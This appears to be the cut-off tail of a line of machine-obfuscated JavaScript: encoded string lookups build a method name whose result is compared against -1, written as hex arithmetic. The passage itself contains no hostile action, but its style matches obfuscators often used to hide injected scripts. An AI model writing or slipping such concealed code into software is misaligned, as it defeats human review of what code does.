S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};